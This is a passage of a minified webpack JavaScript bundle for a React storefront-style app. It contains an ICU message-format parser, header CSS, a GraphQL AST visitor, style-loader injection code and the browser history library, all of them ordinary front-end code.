return 60===n||123===n||35===n&&("plural"===t||"selectordinal"===t)||125===n&&e>0?null:(this.bump(),O(n))},Parser.prototype.parseArgument=function(e,t){var n=this.clonePosition()
if(this.bump(),this.bumpSpace(),this.isEOF())return this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(n,this.clonePosition()))
if(125===this.char())return this.bump(),this.error(r.EMPTY_ARGUMENT,createLocation(n,this.clonePosition()))
var o=this.parseIdentifierIfPossible().value
if(!o)return this.error(r.MALFORMED_ARGUMENT,createLocation(n,this.clonePosition()))
if(this.bumpSpace(),this.isEOF())return this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(n,this.clonePosition()))
switch(this.char()){case 125:return this.bump(),{val:{type:a.argument,value:o,location:createLocation(n,this.clonePosition())},err:null}
case 44:return this.bump(),this.bumpSpace(),this.isEOF()?this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(n,this.clonePosition())):this.parseArgumentOptions(e,t,o,n)
default:return this.error(r.MALFORMED_ARGUMENT,createLocation(n,this.clonePosition()))}},Parser.prototype.parseIdentifierIfPossible=function(){var e=this.clonePosition(),t=this.offset(),n=S(this.message,t),r=t+n.length
return this.bumpTo(r),{value:n,location:createLocation(e,this.clonePosition())}},Parser.prototype.parseArgumentOptions=function(e,t,n,s){var c,l=this.clonePosition(),u=this.parseIdentifierIfPossible().value,p=this.clonePosition()
switch(u){case"":return this.error(r.EXPECT_ARGUMENT_TYPE,createLocation(l,p))
case"number":case"date":case"time":this.bumpSpace()
var d=null
if(this.bumpIf(",")){this.bumpSpace()
var f=this.clonePosition()
if((w=this.parseSimpleArgStyleIfPossible()).err)return w
if(0===(m=A(w.val)).length)return this.error(r.EXPECT_ARGUMENT_STYLE,createLocation(this.clonePosition(),this.clonePosition()))
d={style:m,styleLocation:createLocation(f,this.clonePosition())}}if((x=this.tryParseArgumentClose(s)).err)return x
var h=createLocation(s,this.clonePosition())
if(d&&k(null==d?void 0:d.style,"::",0)){var g=P(d.style.slice(2))
if("number"===u)return(w=this.parseNumberSkeletonFromString(g,d.styleLocation)).err?w:{val:{type:a.number,value:n,location:h,style:w.val},err:null}
if(0===g.length)return this.error(r.EXPECT_DATE_TIME_SKELETON,h)
var m={type:o.dateTime,pattern:g,location:d.styleLocation,parsedOptions:this.shouldParseSkeletons?parseDateTimeSkeleton(g):{}}
return{val:{type:"date"===u?a.date:a.time,value:n,location:h,style:m},err:null}}return{val:{type:"number"===u?a.number:"date"===u?a.date:a.time,value:n,location:h,style:null!==(c=null==d?void 0:d.style)&&void 0!==c?c:null},err:null}
case"plural":case"selectordinal":case"select":var v=this.clonePosition()
if(this.bumpSpace(),!this.bumpIf(","))return this.error(r.EXPECT_SELECT_ARGUMENT_OPTIONS,createLocation(v,Object(i.a)({},v)))
this.bumpSpace()
var b=this.parseIdentifierIfPossible(),y=0
if("select"!==u&&"offset"===b.value){if(!this.bumpIf(":"))return this.error(r.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,createLocation(this.clonePosition(),this.clonePosition()))
var w
if(this.bumpSpace(),(w=this.tryParseDecimalInteger(r.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,r.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE)).err)return w
this.bumpSpace(),b=this.parseIdentifierIfPossible(),y=w.val}var x,_=this.tryParsePluralOrSelectOptions(e,u,t,b)
if(_.err)return _
if((x=this.tryParseArgumentClose(s)).err)return x
var E=createLocation(s,this.clonePosition())
return"select"===u?{val:{type:a.select,value:n,options:I(_.val),location:E},err:null}:{val:{type:a.plural,value:n,options:I(_.val),offset:y,pluralType:"plural"===u?"cardinal":"ordinal",location:E},err:null}
default:return this.error(r.INVALID_ARGUMENT_TYPE,createLocation(l,p))}},Parser.prototype.tryParseArgumentClose=function(e){return this.isEOF()||125!==this.char()?this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(e,this.clonePosition())):(this.bump(),{val:!0,err:null})},Parser.prototype.parseSimpleArgStyleIfPossible=function(){for(var e=0,t=this.clonePosition();!this.isEOF();){switch(this.char()){case 39:this.bump()
var n=this.clonePosition()
if(!this.bumpUntil("'"))return this.error(r.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE,createLocation(n,this.clonePosition()))
this.bump()
break
case 123:e+=1,this.bump()
break
case 125:if(!(e>0))return{val:this.message.slice(t.offset,this.offset()),err:null}
e-=1
break
default:this.bump()}}return{val:this.message.slice(t.offset,this.offset()),err:null}},Parser.prototype.parseNumberSkeletonFromString=function(e,t){var n=[]
try{n=function parseNumberSkeletonFromString(e){if(0===e.length)throw new Error("Number skeleton cannot be empty")
for(var t=[],n=0,r=e.split(l).filter(function(e){return e.length>0});n<r.length;n++){var a=r[n].split("/")
if(0===a.length)throw new Error("Invalid number skeleton")
for(var o=a[0],i=a.slice(1),s=0,c=i;s<c.length;s++)if(0===c[s].length)throw new Error("Invalid number skeleton")
t.push({stem:o,options:i})}return t}(e)}catch(e){return this.error(r.INVALID_NUMBER_SKELETON,t)}return{val:{type:o.number,tokens:n,location:t,parsedOptions:this.shouldParseSkeletons?parseNumberSkeleton(n):{}},err:null}},Parser.prototype.tryParsePluralOrSelectOptions=function(e,t,n,a){for(var o,i=!1,s=[],c=new Set,l=a.value,u=a.location;;){if(0===l.length){var p=this.clonePosition()
if("select"===t||!this.bumpIf("="))break
var d=this.tryParseDecimalInteger(r.EXPECT_PLURAL_ARGUMENT_SELECTOR,r.INVALID_PLURAL_ARGUMENT_SELECTOR)
if(d.err)return d
u=createLocation(p,this.clonePosition()),l=this.message.slice(p.offset,this.offset())}if(c.has(l))return this.error("select"===t?r.DUPLICATE_SELECT_ARGUMENT_SELECTOR:r.DUPLICATE_PLURAL_ARGUMENT_SELECTOR,u)
"other"===l&&(i=!0),this.bumpSpace()
var f=this.clonePosition()
if(!this.bumpIf("{"))return this.error("select"===t?r.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT:r.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT,createLocation(this.clonePosition(),this.clonePosition()))
var h=this.parseMessage(e+1,t,n)
if(h.err)return h
var g=this.tryParseArgumentClose(f)
if(g.err)return g
s.push([l,{value:h.val,location:createLocation(f,this.clonePosition())}]),c.add(l),this.bumpSpace(),l=(o=this.parseIdentifierIfPossible()).value,u=o.location}return 0===s.length?this.error("select"===t?r.EXPECT_SELECT_ARGUMENT_SELECTOR:r.EXPECT_PLURAL_ARGUMENT_SELECTOR,createLocation(this.clonePosition(),this.clonePosition())):this.requiresOtherClause&&!i?this.error(r.MISSING_OTHER_CLAUSE,createLocation(this.clonePosition(),this.clonePosition())):{val:s,err:null}},Parser.prototype.tryParseDecimalInteger=function(e,t){var n=1,r=this.clonePosition()
this.bumpIf("+")||this.bumpIf("-")&&(n=-1)
for(var a=!1,o=0;!this.isEOF();){var i=this.char()
if(!(i>=48&&i<=57))break
a=!0,o=10*o+(i-48),this.bump()}var s=createLocation(r,this.clonePosition())
return a?E(o*=n)?{val:o,err:null}:this.error(t,s):this.error(e,s)},Parser.prototype.offset=function(){return this.position.offset},Parser.prototype.isEOF=function(){return this.offset()===this.message.length},Parser.prototype.clonePosition=function(){return{offset:this.position.offset,line:this.position.line,column:this.position.column}},Parser.prototype.char=function(){var e=this.position.offset
if(e>=this.message.length)throw Error("out of bound")
var t=C(this.message,e)
if(void 0===t)throw Error("Offset ".concat(e," is at invalid UTF-16 code unit boundary"))
return t},Parser.prototype.error=function(e,t){return{val:null,err:{kind:e,message:this.message,location:t}}},Parser.prototype.bump=function(){if(!this.isEOF()){var e=this.char()
10===e?(this.position.line+=1,this.position.column=1,this.position.offset+=1):(this.position.column+=1,this.position.offset+=e<65536?1:2)}},Parser.prototype.bumpIf=function(e){if(k(this.message,e,this.offset())){for(var t=0;t<e.length;t++)this.bump()
return!0}return!1},Parser.prototype.bumpUntil=function(e){var t=this.offset(),n=this.message.indexOf(e,t)
return n>=0?(this.bumpTo(n),!0):(this.bumpTo(this.message.length),!1)},Parser.prototype.bumpTo=function(e){if(this.offset()>e)throw Error("targetOffset ".concat(e," must be greater than or equal to the current offset ").concat(this.offset()))
for(e=Math.min(e,this.message.length);;){var t=this.offset()
if(t===e)break
if(t>e)throw Error("targetOffset ".concat(e," is at invalid UTF-16 code unit boundary"))
if(this.bump(),this.isEOF())break}},Parser.prototype.bumpSpace=function(){for(;!this.isEOF()&&_isWhiteSpace(this.char());)this.bump()},Parser.prototype.peek=function(){if(this.isEOF())return null
var e=this.char(),t=this.offset(),n=this.message.charCodeAt(t+(e>=65536?2:1))
return null!=n?n:null},Parser}()
function _isAlpha(e){return e>=97&&e<=122||e>=65&&e<=90}function _isWhiteSpace(e){return e>=9&&e<=13||32===e||133===e||e>=8206&&e<=8207||8232===e||8233===e}function _isPatternSyntax(e){return e>=33&&e<=35||36===e||e>=37&&e<=39||40===e||41===e||42===e||43===e||44===e||45===e||e>=46&&e<=47||e>=58&&e<=59||e>=60&&e<=62||e>=63&&e<=64||91===e||92===e||93===e||94===e||96===e||123===e||124===e||125===e||126===e||161===e||e>=162&&e<=165||166===e||167===e||169===e||171===e||172===e||174===e||176===e||177===e||182===e||187===e||191===e||215===e||247===e||e>=8208&&e<=8213||e>=8214&&e<=8215||8216===e||8217===e||8218===e||e>=8219&&e<=8220||8221===e||8222===e||8223===e||e>=8224&&e<=8231||e>=8240&&e<=8248||8249===e||8250===e||e>=8251&&e<=8254||e>=8257&&e<=8259||8260===e||8261===e||8262===e||e>=8263&&e<=8273||8274===e||8275===e||e>=8277&&e<=8286||e>=8592&&e<=8596||e>=8597&&e<=8601||e>=8602&&e<=8603||e>=8604&&e<=8607||8608===e||e>=8609&&e<=8610||8611===e||e>=8612&&e<=8613||8614===e||e>=8615&&e<=8621||8622===e||e>=8623&&e<=8653||e>=8654&&e<=8655||e>=8656&&e<=8657||8658===e||8659===e||8660===e||e>=8661&&e<=8691||e>=8692&&e<=8959||e>=8960&&e<=8967||8968===e||8969===e||8970===e||8971===e||e>=8972&&e<=8991||e>=8992&&e<=8993||e>=8994&&e<=9e3||9001===e||9002===e||e>=9003&&e<=9083||9084===e||e>=9085&&e<=9114||e>=9115&&e<=9139||e>=9140&&e<=9179||e>=9180&&e<=9185||e>=9186&&e<=9254||e>=9255&&e<=9279||e>=9280&&e<=9290||e>=9291&&e<=9311||e>=9472&&e<=9654||9655===e||e>=9656&&e<=9664||9665===e||e>=9666&&e<=9719||e>=9720&&e<=9727||e>=9728&&e<=9838||9839===e||e>=9840&&e<=10087||10088===e||10089===e||10090===e||10091===e||10092===e||10093===e||10094===e||10095===e||10096===e||10097===e||10098===e||10099===e||10100===e||10101===e||e>=10132&&e<=10175||e>=10176&&e<=10180||10181===e||10182===e||e>=10183&&e<=10213||10214===e||10215===e||10216===e||10217===e||10218===e||10219===e||10220===e||10221===e||10222===e||10223===e||e>=10224&&e<=10239||e>=10240&&e<=10495||e>=10496&&e<=10626||10627===e||10628===e||10629===e||10630===e||10631===e||10632===e||10633===e||10634===e||10635===e||10636===e||10637===e||10638===e||10639===e||10640===e||10641===e||10642===e||10643===e||10644===e||10645===e||10646===e||10647===e||10648===e||e>=10649&&e<=10711||10712===e||10713===e||10714===e||10715===e||e>=10716&&e<=10747||10748===e||10749===e||e>=10750&&e<=11007||e>=11008&&e<=11055||e>=11056&&e<=11076||e>=11077&&e<=11078||e>=11079&&e<=11084||e>=11085&&e<=11123||e>=11124&&e<=11125||e>=11126&&e<=11157||11158===e||e>=11159&&e<=11263||e>=11776&&e<=11777||11778===e||11779===e||11780===e||11781===e||e>=11782&&e<=11784||11785===e||11786===e||11787===e||11788===e||11789===e||e>=11790&&e<=11798||11799===e||e>=11800&&e<=11801||11802===e||11803===e||11804===e||11805===e||e>=11806&&e<=11807||11808===e||11809===e||11810===e||11811===e||11812===e||11813===e||11814===e||11815===e||11816===e||11817===e||e>=11818&&e<=11822||11823===e||e>=11824&&e<=11833||e>=11834&&e<=11835||e>=11836&&e<=11839||11840===e||11841===e||11842===e||e>=11843&&e<=11855||e>=11856&&e<=11857||11858===e||e>=11859&&e<=11903||e>=12289&&e<=12291||12296===e||12297===e||12298===e||12299===e||12300===e||12301===e||12302===e||12303===e||12304===e||12305===e||e>=12306&&e<=12307||12308===e||12309===e||12310===e||12311===e||12312===e||12313===e||12314===e||12315===e||12316===e||12317===e||e>=12318&&e<=12319||12320===e||12336===e||64830===e||64831===e||e>=65093&&e<=65094}function parse(e,t){void 0===t&&(t={}),t=Object(i.a)({shouldParseSkeletons:!0,requiresOtherClause:!0},t)
var n=new L(e,t).parse()
if(n.err){var a=SyntaxError(r[n.err.kind])
throw a.location=n.err.location,a.originalMessage=n.err.message,a}return(null==t?void 0:t.captureLocation)||function pruneLocation(e){e.forEach(function(e){if(delete e.location,isSelectElement(e)||isPluralElement(e))for(var t in e.options)delete e.options[t].location,pruneLocation(e.options[t].value)
else isNumberElement(e)&&isNumberSkeleton(e.style)?delete e.style.location:(isDateElement(e)||isTimeElement(e))&&isDateTimeSkeleton(e.style)?delete e.style.location:isTagElement(e)&&pruneLocation(e.children)})}(n.val),n.val}},KvbG:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".header-header_wrapper-3Ne{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    background-color: #fff;\n    padding: 3px 20px;\n    padding-bottom: 0;\n}\n.header-avatar-Ozd{\n   width: 62px;\n   height: 62px;\n   border: 3px solid rgba(237, 237, 245, 0.25);\n   overflow: hidden;\n   border-radius: 50%;\n}\n.header-avatar-Ozd img{\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n    object-position: center;\n}\n.header-header_wrapper_content-20r{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    flex-direction: column;\n    justify-content: center;\n    border-bottom: 1px solid #F0F0F0;\n    padding-bottom: 18px;\n}\n.header-header_title-7nk{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n}\n\n.header-header_active_status-3nN{\n    width: 100%;\n    color: #B6B7CC;\n    font-size: 14px;\n    line-height: 1rem;\n    font-family: 'Avenir', sans-serif;\n    font-weight: 400;\n}\n.header-login_button-3Vi{\n    width: max-content;\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: center;\n    text-align: start;\n    color:#fff;\n}\n@media (max-width:1024px){\n    .header-avatar-Ozd{\n        width: 50px;\n        height: 50px;\n    }\n}\n.header-mainWrapper-1Sx{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    flex: 1;\n    align-items: center;\n\n}\n@media (max-width: 767px) {\n    .header-header_wrapper-3Ne{\n        padding: 25px 30px;\n        padding-bottom: 0;\n    }\n}\n.header-numberIcon-2-e{\n    width: 44px;\n    height: 44px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    border-radius: 50%;\n    justify-content: center;\n    align-items: center;\n    font-size: 20px;\n    line-height: 1;\n    color: #fff;\n    background-color: #0B71C2;\n}\n.header-textWrapper-7aF{\n    width: 100%;\n    max-width: calc(100% - 44px);\n    padding-left: 13px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.rtl .header-textWrapper-7aF{\n    padding-right: 13px;\n    padding-left: 0;\n}\n.header-name-zcP{\n    width: 100%;\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000000;\n    font-weight: 600;\n    margin-bottom: -2px;\n    white-space: nowrap;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis; \n}\n.header-email-2KN{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #8E8E8E;\n    font-weight: 400;\n    width: 100%;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n}",""]),t.locals={header_wrapper:"header-header_wrapper-3Ne",avatar:"header-avatar-Ozd",header_wrapper_content:"header-header_wrapper_content-20r",header_title:"header-header_title-7nk",header_active_status:"header-header_active_status-3nN",login_button:"header-login_button-3Vi",mainWrapper:"header-mainWrapper-1Sx",numberIcon:"header-numberIcon-2-e",textWrapper:"header-textWrapper-7aF",name:"header-name-zcP",email:"header-email-2KN"}},"L/qR":function(e,t,n){"use strict"
var r=n("q1tI"),a=n("i8i4"),o=n("17x9"),i=function Portal(e){var t=e.children,n=e.container,o=!globalThis.document,i=Object(r.useMemo)(function(){return o?null:n instanceof HTMLElement?n:document.getElementById("root")},[n,o])
return o?null:Object(a.createPortal)(t,i)}
t.a=i,i.propTypes={children:o.node,container:o.object}},L2ys:function(e,t,n){"use strict"
n.d(t,"a",function(){return i}),n.d(t,"b",function(){return visit})
var r=n("rWdj"),a=n("klf5"),o={Name:[],Document:["definitions"],OperationDefinition:["name","variableDefinitions","directives","selectionSet"],VariableDefinition:["variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"]},i=Object.freeze({})
function visit(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o,s=void 0,c=Array.isArray(e),l=[e],u=-1,p=[],d=void 0,f=void 0,h=void 0,g=[],m=[],v=e
do{var b=++u===l.length,y=b&&0!==p.length
if(b){if(f=0===m.length?void 0:g[g.length-1],d=h,h=m.pop(),y){if(c)d=d.slice()
else{for(var w={},x=0,_=Object.keys(d);x<_.length;x++){var E=_[x]
w[E]=d[E]}d=w}for(var T=0,S=0;S<p.length;S++){var k=p[S][0],O=p[S][1]
c&&(k-=T),c&&null===O?(d.splice(k,1),T++):d[k]=O}}u=s.index,l=s.keys,p=s.edits,c=s.inArray,s=s.prev}else{if(f=h?c?u:l[u]:void 0,null==(d=h?h[f]:v))continue
h&&g.push(f)}var I,C=void 0
if(!Array.isArray(d)){if(!Object(a.c)(d))throw new Error("Invalid AST Node: ".concat(Object(r.a)(d),"."))
var P=getVisitFn(t,d.kind,b)
if(P){if((C=P.call(t,d,f,h,g,m))===i)break
if(!1===C){if(!b){g.pop()
continue}}else if(void 0!==C&&(p.push([f,C]),!b)){if(!Object(a.c)(C)){g.pop()
continue}d=C}}}if(void 0===C&&y&&p.push([f,d]),b)g.pop()
else s={inArray:c,index:u,keys:l,edits:p,prev:s},l=(c=Array.isArray(d))?d:null!==(I=n[d.kind])&&void 0!==I?I:[],u=-1,p=[],h&&m.push(h),h=d}while(void 0!==s)
return 0!==p.length&&(v=p[p.length-1][1]),v}function getVisitFn(e,t,n){var r=e[t]
if(r){if(!n&&"function"==typeof r)return r
var a=n?r.leave:r.enter
if("function"==typeof a)return a}else{var o=n?e.leave:e.enter
if(o){if("function"==typeof o)return o
var i=o[t]
if("function"==typeof i)return i}}}},L3G4:function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,[{SET_CURRENT_PAGE:{REQUEST:null,RECEIVE:null},SET_PREV_PAGE_TOTAL:{REQUEST:null,RECEIVE:null}}].concat(["UPDATE_CATEGORIES"],[{prefix:"CATALOG"}]))},L78d:function(e,t,n){"use strict"
n.d(t,"b",function(){return i})
var r=n("q1tI"),a=n.n(r),o=Object(r.createContext)()
t.a=function RootComponentsProvider(e){var t=e.children,n=Object(r.useState)(new Map)
return a.a.createElement(o.Provider,{value:n},t)}
var i=function useRootComponents(){return Object(r.useContext)(o)}},LKwZ:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n("VX74"),s=function useAwaitQuery(e){var t=Object(i.useApolloClient)()
return Object(o.useCallback)(function(n){return t.query(a()({},n,{query:e}))},[t,e])}},LboF:function(e,t,n){"use strict"
var r=function isOldIE(){var e
return function memorize(){return void 0===e&&(e=Boolean(window&&document&&document.all&&!window.atob)),e}}(),a=function getTarget(){var e={}
return function memorize(t){if(void 0===e[t]){var n=document.querySelector(t)
if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),o=[]
function getIndexByIdentifier(e){for(var t=-1,n=0;n<o.length;n++)if(o[n].identifier===e){t=n
break}return t}function modulesToDom(e,t){for(var n={},r=[],a=0;a<e.length;a++){var i=e[a],s=t.base?i[0]+t.base:i[0],c=n[s]||0,l="".concat(s," ").concat(c)
n[s]=c+1
var u=getIndexByIdentifier(l),p={css:i[1],media:i[2],sourceMap:i[3]};-1!==u?(o[u].references++,o[u].updater(p)):o.push({identifier:l,updater:addStyle(p,t),references:1}),r.push(l)}return r}function insertStyleElement(e){var t=document.createElement("style"),r=e.attributes||{}
if(void 0===r.nonce){var o=n.nc
o&&(r.nonce=o)}if(Object.keys(r).forEach(function(e){t.setAttribute(e,r[e])}),"function"==typeof e.insert)e.insert(t)
else{var i=a(e.insert||"head")
if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.")
i.appendChild(t)}return t}var i=function replaceText(){var e=[]
return function replace(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()
function applyToSingletonTag(e,t,n,r){var a=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css
if(e.styleSheet)e.styleSheet.cssText=i(t,a)
else{var o=document.createTextNode(a),s=e.childNodes
s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}var s=null,c=0
function addStyle(e,t){var n,r,a
if(t.singleton){var o=c++
n=s||(s=insertStyleElement(t)),r=applyToSingletonTag.bind(null,n,o,!1),a=applyToSingletonTag.bind(null,n,o,!0)}else n=insertStyleElement(t),r=function applyToTag(e,t,n){var r=n.css,a=n.media,o=n.sourceMap
if(a?e.setAttribute("media",a):e.removeAttribute("media"),o&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),e.styleSheet)e.styleSheet.cssText=r
else{for(;e.firstChild;)e.removeChild(e.firstChild)
e.appendChild(document.createTextNode(r))}}.bind(null,n,t),a=function remove(){!function removeStyleElement(e){if(null===e.parentNode)return!1
e.parentNode.removeChild(e)}(n)}
return r(e),function updateStyle(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return
r(e=t)}else a()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=r())
var n=modulesToDom(e=e||[],t)
return function update(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var a=getIndexByIdentifier(n[r])
o[a].references--}for(var i=modulesToDom(e,t),s=0;s<n.length;s++){var c=getIndexByIdentifier(n[s])
0===o[c].references&&(o[c].updater(),o.splice(c,1))}n=i}}}},LhCv:function(e,t,n){"use strict"
n.d(t,"a",function(){return createBrowserHistory}),n.d(t,"b",function(){return createHashHistory}),n.d(t,"d",function(){return createMemoryHistory}),n.d(t,"c",function(){return createLocation}),n.d(t,"f",function(){return locationsAreEqual}),n.d(t,"e",function(){return createPath})
var r=n("wx14")
function isAbsolute(e){return"/"===e.charAt(0)}function spliceOne(e,t){for(var n=t,r=n+1,a=e.length;r<a;n+=1,r+=1)e[n]=e[r]
e.pop()}var a=function resolvePathname(e,t){void 0===t&&(t="")
var n,r=e&&e.split("/")||[],a=t&&t.split("/")||[],o=e&&isAbsolute(e),i=t&&isAbsolute(t),s=o||i
if(e&&isAbsolute(e)?a=r:r.length&&(a.pop(),a=a.concat(r)),!a.length)return"/"
if(a.length){var c=a[a.length-1]
n="."===c||".."===c||""===c}else n=!1
for(var l=0,u=a.length;u>=0;u--){var p=a[u]
"."===p?spliceOne(a,u):".."===p?(spliceOne(a,u),l++):l&&(spliceOne(a,u),l--)}if(!s)for(;l--;l)a.unshift("..")
!s||""===a[0]||a[0]&&isAbsolute(a[0])||a.unshift("")
var d=a.join("/")
return n&&"/"!==d.substr(-1)&&(d+="/"),d}
function value_equal_valueOf(e){return e.valueOf?e.valueOf():Object.prototype.valueOf.call(e)}var o=function valueEqual(e,t){if(e===t)return!0
if(null==e||null==t)return!1
if(Array.isArray(e))return Array.isArray(t)&&e.length===t.length&&e.every(function(e,n){return valueEqual(e,t[n])})
if("object"==typeof e||"object"==typeof t){var n=value_equal_valueOf(e),r=value_equal_valueOf(t)
return n!==e||r!==t?valueEqual(n,r):Object.keys(Object.assign({},e,t)).every(function(n){return valueEqual(e[n],t[n])})}return!1},i=n("9R94")
function addLeadingSlash(e){return"/"===e.charAt(0)?e:"/"+e}function stripLeadingSlash(e){return"/"===e.charAt(0)?e.substr(1):e}function stripBasename(e,t){return function hasBasename(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}(e,t)?e.substr(t.length):e}function stripTrailingSlash(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function createPath(e){var t=e.pathname,n=e.search,r=e.hash,a=t||"/"
return n&&"?"!==n&&(a+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(a+="#"===r.charAt(0)?r:"#"+r),a}function createLocation(e,t,n,o){var i
"string"==typeof e?(i=function parsePath(e){var t=e||"/",n="",r="",a=t.indexOf("#");-1!==a&&(r=t.substr(a),t=t.substr(0,a))
var o=t.indexOf("?")
return-1!==o&&(n=t.substr(o),t=t.substr(0,o)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}(e)).state=t:(void 0===(i=Object(r.a)({},e)).pathname&&(i.pathname=""),i.search?"?"!==i.search.charAt(0)&&(i.search="?"+i.search):i.search="",i.hash?"#"!==i.hash.charAt(0)&&(i.hash="#"+i.hash):i.hash="",void 0!==t&&void 0===i.state&&(i.state=t))
try{i.pathname=decodeURI(i.pathname)}catch(e){throw e instanceof URIError?new URIError('Pathname "'+i.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):e}return n&&(i.key=n),o?i.pathname?"/"!==i.pathname.charAt(0)&&(i.pathname=a(i.pathname,o.pathname)):i.pathname=o.pathname:i.pathname||(i.pathname="/"),i}function locationsAreEqual(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&o(e.state,t.state)}function createTransitionManager(){var e=null
var t=[]
return{setPrompt:function setPrompt(t){return e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function confirmTransitionTo(t,n,r,a){if(null!=e){var o="function"==typeof e?e(t,n):e
"string"==typeof o?"function"==typeof r?r(o,a):a(!0):a(!1!==o)}else a(!0)},appendListener:function appendListener(e){var n=!0
function listener(){n&&e.apply(void 0,arguments)}return t.push(listener),function(){n=!1,t=t.filter(function(e){return e!==listener})}},notifyListeners:function notifyListeners(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r]
t.forEach(function(e){return e.apply(void 0,n)})}}}var s=!("undefined"==typeof window||!window.document||!window.document.createElement)
function getConfirmation(e,t){t(window.confirm(e))}var c="popstate",l="hashchange"
function getHistoryState(){try{return window.history.state||{}}catch(e){return{}}}function createBrowserHistory(e){void 0===e&&(e={}),s||Object(i.a)(!1)
var t=window.history,n=function supportsHistory(){var e=window.navigator.userAgent
return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history}(),a=!function supportsPopStateOnHashChange(){return-1===window.navigator.userAgent.indexOf("Trident")}(),o=e,u=o.forceRefresh,p=void 0!==u&&u,d=o.getUserConfirmation,f=void 0===d?getConfirmation:d,h=o.keyLength,g=void 0===h?6:h,m=e.basename?stripTrailingSlash(addLeadingSlash(e.basename)):""
function getDOMLocation(e){var t=e||{},n=t.key,r=t.state,a=window.location,o=a.pathname+a.search+a.hash
return m&&(o=stripBasename(o,m)),createLocation(o,r,n)}function createKey(){return Math.random().toString(36).substr(2,g)}var v=createTransitionManager()
function setState(e){Object(r.a)(E,e),E.length=t.length,v.notifyListeners(E.location,E.action)}function handlePopState(e){(function isExtraneousPopstateEvent(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")})(e)||handlePop(getDOMLocation(e.state))}function handleHashChange(){handlePop(getDOMLocation(getHistoryState()))}var b=!1
function handlePop(e){if(b)b=!1,setState()
else{v.confirmTransitionTo(e,"POP",f,function(t){t?setState({action:"POP",location:e}):function revertPop(e){var t=E.location,n=w.indexOf(t.key);-1===n&&(n=0)
var r=w.indexOf(e.key);-1===r&&(r=0)
var a=n-r
a&&(b=!0,go(a))}(e)})}}var y=getDOMLocation(getHistoryState()),w=[y.key]
